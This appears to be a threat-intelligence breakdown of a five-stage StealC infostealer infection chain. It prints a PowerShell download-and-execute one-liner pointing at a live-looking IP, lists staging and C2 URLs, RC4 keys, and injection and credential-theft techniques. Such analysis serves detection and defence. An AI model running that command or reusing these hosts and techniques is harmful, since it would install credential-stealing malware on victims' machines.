 STAGE 0: INITIAL POWERSHELL COMMAND
Command: powershell -c iex(irm 91.92.240.219 -UseBasicParsing)
• Downloads malicious PowerShell script from 91.92.240.219
• Executes script in memory (fileless)
• Uses Invoke-Expression (iex) and Invoke-RestMethod (irm)

Downloads & Executes

STAGE 1: POWERSHELL LOADER SCRIPT
Source: http://91.92.240.219 (contains malicious PS script)
• Downloads shellcode from 94.154.35.115/user_profiles_photo/
• Target: cptch.bin (shellcode payload)
• Allocates RWX memory (VirtualAlloc)
• Creates execution thread for shellcode
• 30 second execution timeout

Downloads & Executes

STAGE 2: SHELLCODE LOADER (cptch.bin)
Source: http://94.154.35.115/user_profiles_photo/cptch.bin
• Position-independent 32-bit shellcode
• PEB walking for API resolution
• Hash-based export table parsing
• Reflective PE loading in memory
• ~36KB total size

Loads & Executes

STAGE 3: PE DOWNLOADER/INJECTOR (embedded PE)
• 64-bit Windows PE executable
• SeDebugPrivilege escalation
• Downloads payload from C2
• Injects into svchost.exe
• URL: http://94.154.35.115/user_profiles_photo/cptchbuild.bin

Downloads & Injects

STAGE 4: STEALC INFO STEALER (cptchbuild.bin)
Source: http://94.154.35.115/user_profiles_photo/cptchbuild.bin
• Information stealer malware
• Dual RC4 keys: "rOIBXiPtf9" (strings),"ca0de16dff5e468f" (C2)
• HTTP C2: http://91.92.240.190/fbfde0da45a9450b.php
• Exfiltrates: credentials, browser data, system info
• PDB: C:\builder_v2\stealc\x64\Release\stealc.pdb